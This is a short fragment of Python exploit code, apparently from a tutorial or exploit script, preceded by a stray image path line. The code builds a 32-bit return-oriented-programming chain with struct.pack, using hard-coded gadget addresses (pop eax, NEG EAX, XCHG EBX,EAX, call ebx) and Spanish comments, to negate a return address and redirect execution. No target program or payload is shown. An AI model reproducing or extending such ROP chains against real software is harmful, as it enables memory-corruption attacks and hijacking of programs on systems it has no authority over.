 rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0xFFAEEFB7)   # direccion a volver negada
rop+=struct.pack("<L", 0x005184e4)   # NEG EAX
rop+=struct.pack("<L", 0x0052b490)   # A EBP
rop+=struct.pack("<L", 0x00519de4)   # XCHG EBX,EAX
rop+=struct.pack("<L", 0x0051ea8b)  # call ebx